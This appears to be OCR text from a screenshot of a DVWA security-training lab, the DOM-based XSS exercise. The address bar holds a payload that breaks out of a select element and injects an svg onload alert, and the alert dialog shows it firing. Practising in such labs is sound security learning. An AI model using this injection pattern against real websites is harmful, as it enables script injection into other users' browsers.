 不安全 dvwa/vulnerabilities/xss_d/?default=</option></select><svg%20onload%20=%20alert("直接触发")></svg> 玥
应用 我的学习 LeylaSheth (Lee Y... Lee Yue landa-Wu/sum... ES Promise 对象 - EC... 工作台 · 语雀 »
192.168.133.136 显示
直接触发
确定
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Please choose a language:
----
English
French
Spanish
German
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)
https://www.acunetix.com/blog/articles/dom-xss-explained/